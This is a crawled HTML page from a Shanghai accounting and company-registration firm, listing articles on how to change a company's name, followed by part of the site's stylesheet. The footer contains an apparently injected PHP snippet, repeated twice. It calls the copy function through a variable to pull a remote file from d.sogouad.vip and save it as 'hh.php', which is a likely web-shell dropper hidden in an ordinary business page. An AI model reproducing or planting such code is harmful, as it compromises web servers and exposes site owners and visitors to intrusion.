

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dingruizc.com/?biangeng/gsmc/
body_size: 6378
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>公司名称变更</title>
<meta name="keywords" content="上海代理记账多少钱,上海注册公司多少钱,上海注册公司流程及费用">
<meta name="description" content="上海注册公司多少钱,上海鼎芮财税是专业上海代理记账公司,提供上海公司注册,青浦注册公司，上海注册公司流程及费用,青浦代理记账，企业财务代理,企业注册及财务,税务咨询等会计服务!关于上海注册公司流程及费用,上海代理记账多少钱可联系鼎芮,专业为企业财税提供支持.">
<link href="http://www.dingruizc.com/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="http://www.dingruizc.com/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://www.dingruizc.com/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.dingruizc.com/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)"href="http://dingruizc.com/?biangeng/gsmc/" >
<link rel="canonical" href="http://dingruizc.com/?biangeng/gsmc/"/>
</head>
<body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d830ef5b3ba1352274073707a8c83737";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>上海鼎芮投资管理有限公司欢迎您，有任何注册公司，财务问题，返税政策等财税问题随时拨打我们顾问热线李老师热线：13032196015，期待您的咨询！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/static/upload/image/20230206/1675657994510644.png" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('模版网',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=1194557026&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="http://www.dingruizc.com/"><img src="/static/upload/image/20230203/1675410728169153.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/?search/" method="get" name="formsearch">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" placeholder="请输入您想要的关键词">
          </div>
          <input type="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13032196015</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="http://www.dingruizc.com/">网站首页</a></li>
        
        <li><a href="/?zhuce/">公司注册</a></li>
        
        <li><a href="/?jizhang/">代理记账</a></li>
        
        <li><a href="/?zizhi/">资质代办</a></li>
        
        <li><a href="/?zengzhi/">增值服务</a></li>
        
        <li><a href="/?news/">新闻中心</a></li>
        
        <li><a href="/?about/">关于我们</a></li>
        
        <li><a href="/?contact/">联系我们</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>
	  
      <div class="menu-item menu-item1"> <a href="/?zhuce/"  class="ico1"> <span>公司注册服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?jizhang/"  class="ico2"> <span>代理记账服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zizhi/"  class="ico3"> <span>资质代办服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?zengzhi/"  class="ico4"> <span>增值服务服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?news/"  class="ico5"> <span>新闻中心服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/?about/"  class="ico6"> <span>关于我们服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
	</div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?gszc/"> <strong>公司注册</strong></a> </dt>
          
          <dd> <a href="/?waizi/">外资企业注册</a></dd>
          
          <dd> <a href="/?neizi/">内资企业注册</a></dd>
          
          <dd> <a href="/?fengongsi/">分公司注册</a></dd>
          
          <dd> <a href="/?zigongsi/">子公司注册</a></dd>
          
          <dd> <a href="/?jituan/">集团公司注册</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?biangeng/"> <strong>公司变更</strong></a> </dt>
          
          <dd> <a href="/?biangeng/jyfw/">经营范围变更</a></dd>
          
          <dd> <a href="/?biangeng/gsdz/">公司地址变更</a></dd>
          
          <dd> <a href="/?biangeng/gudong/">股东变更</a></dd>
          
          <dd> <a href="/?biangeng/faren/">法人变更</a></dd>
          
          <dd> <a href="/?biangeng/gsmc/">公司名称变更</a></dd>
          
          <dd> <a href="/?biangeng/gqzr/">股权转让变更</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?zhuxiao/"> <strong>公司注销</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita/"> <strong>其他服务</strong></a> </dt>
          
          <dd> <a href="/?qita/yhkh/">银行开户</a></dd>
          
          <dd> <a href="/?qita/swbd/">税务报到</a></dd>
          
          <dd> <a href="/?qita/zcdz/">注册地址</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?dljz/"> <strong>代理记账</strong></a> </dt>
          
          <dd> <a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
          
          <dd> <a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
          
          <dd> <a href="/?jizhang/neizi/">内资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/waizi/">外资企业记账</a></dd>
          
          <dd> <a href="/?jizhang/jck/">进出口企业记账</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?swsb/"> <strong>税务申报</strong></a> </dt>
          
          <dd> <a href="/?jizhang/nianbao/">年报</a></dd>
          
          <dd> <a href="/?jizhang/geshui/">个税申报</a></dd>
          
          <dd> <a href="/?jizhang/nianjian/">企业年检</a></dd>
          
          <dd> <a href="/?jizhang/canbao/">残保金核算等</a></dd>
          
          <dd> <a href="/?jizhang/yanzi/">验资服务</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?cwzx/"> <strong>财务咨询</strong></a> </dt>
          
          <dd> <a href="/?jizhang/richang/">日常财务咨询</a></dd>
          
          <dd> <a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shigong/"> <strong>施工总承包资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/jianzhu/">建筑工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gonglu/">公路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tielu/">铁路工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/gangkou/">港口与航道工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shuili/">水利水电工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/dianli/">电力工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/kuangshan/">矿山工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/yanjin/">冶金工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shiyou/">石油化工工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/shizheng/">市政公用工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/tongxin/">通信工程施工总承包</a></dd>
          
          <dd> <a href="/?zizhi/jidian/">机电工程施工总承包</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?laowu/"> <strong>施工劳务资质</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sglw/">施工劳务企业资质</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?qita2/"> <strong>其他资质代办</strong></a> </dt>
          
          <dd> <a href="/?zizhi/sheji/">工程设计专项资质</a></dd>
          
          <dd> <a href="/?zizhi/jianli/">工程监理企业资质</a></dd>
          
          <dd> <a href="/?zizhi/zhaobiao/">工程招标代理资质</a></dd>
          
          <dd> <a href="/?zizhi/zaojia/">工程造价咨询资质</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?zhicheng/"> <strong>职称评审</strong></a> </dt>
          
          <dd> <a href="/?peixun/chuji/">初级职称</a></dd>
          
          <dd> <a href="/?peixun/zhongji/">中级职称</a></dd>
          
          <dd> <a href="/?peixun/gaoji/">高级职称</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?badayuan/"> <strong>八大员</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?jigong/"> <strong>技工</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?shangye/"> <strong>商业/装修</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/bangong/">办公装修</a></dd>
          
          <dd> <a href="/?zengzhi/canying/">餐饮装修</a></dd>
          
          <dd> <a href="/?zengzhi/jiuba/">酒吧装修</a></dd>
          
          <dd> <a href="/?zengzhi/liansuodian/">连锁店装修</a></dd>
          
          <dd> <a href="/?zengzhi/qita/">其他装修</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/?yingxiao/"> <strong>增值营销</strong></a> </dt>
          
          <dd> <a href="/?zengzhi/400/">400电话</a></dd>
          
          <dd> <a href="/?zengzhi/qq/">企业QQ</a></dd>
          
          <dd> <a href="/?zengzhi/jingjia/">百度竞价</a></dd>
          
          <dd> <a href="/?zengzhi/cehua/">营销策划</a></dd>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/?guwen/gszc/"> <strong>公司注册顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/dljz/"> <strong>代理记账顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/zzdb/"> <strong>资质代办顾问</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/?guwen/rcpy/"> <strong>人才培养顾问</strong></a> </dt>
          
        </dl>
        
      </div>
    </div>
  </div>
  <script src="http://www.dingruizc.com/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a> >> <a href="/?zhuce/">公司注册</a> >> <a href="/?biangeng/">公司变更</a> >> <a href="/?biangeng/gsmc/">公司名称变更</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>公司变更</h3>
        </div>
        <ul>
          
		  
          <li ><a href='/?biangeng/jyfw/'><span>经营范围变更</span></a></li>
          
          <li ><a href='/?biangeng/gsdz/'><span>公司地址变更</span></a></li>
          
          <li ><a href='/?biangeng/gudong/'><span>股东变更</span></a></li>
          
          <li ><a href='/?biangeng/faren/'><span>法人变更</span></a></li>
          
          <li class="currclass"><a href='/?biangeng/gsmc/'><span>公司名称变更</span></a></li>
          
          <li ><a href='/?biangeng/gqzr/'><span>股权转让变更</span></a></li>
          
        </ul>
      </div>
      <div class="main_right__img"><img src="http://www.dingruizc.com/style/images/j1.jpg" alt="公司名称变更_上海鼎芮投资管理有限公司" /></div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>上海鼎芮投资管理有限公司</b></p>
          <p>电话：13032196015</p>
          <p>手机：+021-60677646</p>
          <p>地址：上海市青浦区盈港路453号港隆大厦1708室</p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="pic_art_list"> 
      <dl>
        <dt class="picShow"><a href="/?biangeng/gsmc/68.html" title="公司名称变更的具体流程" target="_blank"><img src="/uploads/allimg/170715/1601421204-0-lp.jpg" alt="公司名称变更的具体流程"/></a></dt>
        <dd>
          <h5><a href="/?biangeng/gsmc/68.html" title="公司名称变更的具体流程" target="_blank">公司名称变更的具体流程</a></h5>
          <p>公司名称变更的具体流程： 1、核准公司新名称（到工商局窗口领取核名表格，填写核名资料，核准新公司名称。提供5个以上名称） 2、领取《公司变更登记申···</p>
          <div class="link_1"> <a href="/?biangeng/gsmc/68.html" title="公司名称变更的具体流程"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?biangeng/gsmc/' target="_blank">公司名称变更</a></span> <span class="stars">679</span> <span class="date2">2023-02-06</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?biangeng/gsmc/69.html" title="公司名称变更所需资料" target="_blank"><img src="/uploads/allimg/170715/16020a045-0-lp.jpg" alt="公司名称变更所需资料"/></a></dt>
        <dd>
          <h5><a href="/?biangeng/gsmc/69.html" title="公司名称变更所需资料" target="_blank">公司名称变更所需资料</a></h5>
          <p>公司名称变更所需资料： 1、《公司变更登记申请表》 2、公司章程修正案（全体股东签字、盖公章） 3、股东会决议（全体股东签字、盖公章） 4、公司名称···</p>
          <div class="link_1"> <a href="/?biangeng/gsmc/69.html" title="公司名称变更所需资料"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?biangeng/gsmc/' target="_blank">公司名称变更</a></span> <span class="stars">573</span> <span class="date2">2023-02-06</span> </div>
        </dd>
      </dl>
      
      <dl>
        <dt class="picShow"><a href="/?biangeng/gsmc/70.html" title="公司名称变更完成时间" target="_blank"><img src="/uploads/allimg/170715/16023RS1-0-lp.jpg" alt="公司名称变更完成时间"/></a></dt>
        <dd>
          <h5><a href="/?biangeng/gsmc/70.html" title="公司名称变更完成时间" target="_blank">公司名称变更完成时间</a></h5>
          <p>公司名称变更完成时间： 1、公司名称变更核准 二个工作日 2、公司营业执照变更 五个工作日 3、组织机构代码变更 三个工作日 4、国地税登记证变更 五个···</p>
          <div class="link_1"> <a href="/?biangeng/gsmc/70.html" title="公司名称变更完成时间"  target="_blank" class="ckgd">查看更多</a> <span class="question"><a href='/?biangeng/gsmc/' target="_blank">公司名称变更</a></span> <span class="stars">558</span> <span class="date2">2023-02-06</span> </div>
        </dd>
      </dl>
       </div>
    <div class="clear blank20"></div>
    <div class="pagebar"><span class='page-status'>共3条 当前1/1页</span><span class='page-index'><a href='/?biangeng/gsmc/'>首页</a></span><span class='page-pre'><a href='javascript:;'>前一页</a></span><span class='page-numbar'><a href="/?biangeng/gsmc/" class="page-num page-num-current">1</a></span><span class='page-next'><a href='javascript:;'>后一页</a></span><span class='page-last'><a href='/?biangeng/gsmc/'>尾页</a></span></div>
  </div>
</div>
<div class="clear blank30"></div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?08c609cf43e74e0e9fcdc55c1cf107d4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="http://www.dingruizc.com/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="http://www.dingruizc.com/">网站首页</a>  <span>|</span><a href="/?zhuce/">公司注册</a>  <span>|</span><a href="/?jizhang/">代理记账</a>  <span>|</span><a href="/?zizhi/">资质代办</a>  <span>|</span><a href="/?zengzhi/">增值服务</a>  <span>|</span><a href="/?news/">新闻中心</a>  <span>|</span><a href="/?about/">关于我们</a>  <span>|</span><a href="/?contact/">联系我们</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        
		<dt><a href="/?zhuce/">公司注册</a></dt>
		
        
		<dd><a href="/?gszc/">公司注册</a></dd>
        
        <dd><a href="/?waizi/">外资企业注册</a></dd>
        
        <dd><a href="/?neizi/">内资企业注册</a></dd>
        
        <dd><a href="/?fengongsi/">分公司注册</a></dd>
        
        <dd><a href="/?zigongsi/">子公司注册</a></dd>
        
        <dd><a href="/?jituan/">集团公司注册</a></dd>
        
        
		<dd><a href="/?biangeng/">公司变更</a></dd>
        
        <dd><a href="/?biangeng/jyfw/">经营范围变更</a></dd>
        
        <dd><a href="/?biangeng/gsdz/">公司地址变更</a></dd>
        
        <dd><a href="/?biangeng/gudong/">股东变更</a></dd>
        
        <dd><a href="/?biangeng/faren/">法人变更</a></dd>
        
        <dd><a href="/?biangeng/gsmc/">公司名称变更</a></dd>
        
        <dd><a href="/?biangeng/gqzr/">股权转让变更</a></dd>
        
        
		<dd><a href="/?zhuxiao/">公司注销</a></dd>
        
        
		<dd><a href="/?qita/">其他服务</a></dd>
        
        <dd><a href="/?qita/yhkh/">银行开户</a></dd>
        
        <dd><a href="/?qita/swbd/">税务报到</a></dd>
        
        <dd><a href="/?qita/zcdz/">注册地址</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?jizhang/">代理记账</a></dt>
		
        
		<dd><a href="/?dljz/">代理记账</a></dd>
        
        <dd><a href="/?jizhang/xiaoguimo/">小规模企业记账</a></dd>
        
        <dd><a href="/?jizhang/nsr/">一般纳税人企业记账</a></dd>
        
        <dd><a href="/?jizhang/neizi/">内资企业记账</a></dd>
        
        <dd><a href="/?jizhang/waizi/">外资企业记账</a></dd>
        
        <dd><a href="/?jizhang/jck/">进出口企业记账</a></dd>
        
        
		<dd><a href="/?swsb/">税务申报</a></dd>
        
        <dd><a href="/?jizhang/nianbao/">年报</a></dd>
        
        <dd><a href="/?jizhang/geshui/">个税申报</a></dd>
        
        <dd><a href="/?jizhang/nianjian/">企业年检</a></dd>
        
        <dd><a href="/?jizhang/canbao/">残保金核算等</a></dd>
        
        <dd><a href="/?jizhang/yanzi/">验资服务</a></dd>
        
        
		<dd><a href="/?cwzx/">财务咨询</a></dd>
        
        <dd><a href="/?jizhang/richang/">日常财务咨询</a></dd>
        
        <dd><a href="/?jizhang/zhangmu/">账目问题咨询等</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/?zizhi/">资质代办</a></dt>
		
        
		<dd><a href="/?shigong/">施工总承包资质</a></dd>
        
		<dd><a href="/?laowu/">施工劳务资质</a></dd>
        
		<dd><a href="/?qita2/">其他资质代办</a></dd>
        
      </dl>
      <dl>
        
		<dt><a href="/?peixun/">人才培训</a></dt>
		
        
		<dd><a href="/?zhicheng/">职称评审</a></dd>
        
        <dd><a href="/?peixun/chuji/">初级职称</a></dd>
        
        <dd><a href="/?peixun/zhongji/">中级职称</a></dd>
        
        <dd><a href="/?peixun/gaoji/">高级职称</a></dd>
        
        
		<dd><a href="/?badayuan/">八大员</a></dd>
        
        
		<dd><a href="/?jigong/">技工</a></dd>
        
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          
          <li><a href="/?about/jianjie/">公司简介</a></li>
          
          <li><a href="/?about/wenhua/">企业文化</a></li>
          
          <li><a href="/?about/jiaru/">人才招聘</a></li>
          
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/static/upload/image/20230206/1675657994510644.png" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>公司地址<em>+021-60677646</em></span>
          <p><i></i>上海市青浦区盈港路453号港隆大厦1708室</p>
        </div>
        <!--div class="foot-bottom__fen_a1 fl"> <span>宝山分部<em> </em></span>
          <p><i></i></p>
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>奉贤分部<em> </em></span>
          <p><i></i> </p>
        </div-->
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p><?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","hh.php");
?>　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备15034455号</a>　<a href="http://www.dingruizc.com/sitemap.xml" target="_blank">XML地图</a>　<a href="https://www.xiluyun.com" target="_blank">技术支持</a> <?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","hh.php");
?></p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">注册公司</a></li>
    <li class="li_s"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">代理记账</a></li>
    <li class="li_f"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">返税政策</a></li>
    <li class="li_w"><a target="_blank" href="https://affim.baidu.com/unique_46364087/chat?siteId=19243235&userId=46364087&siteToken=08c609cf43e74e0e9fcdc55c1cf107d4">资质代办</a></li>
  </ul>
</div>
<script src="http://www.dingruizc.com/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
<script src='/?Spider/&url=/?biangeng/gsmc/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dingruizc.com/style/css/common.css
body_size: 4125
content:

/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
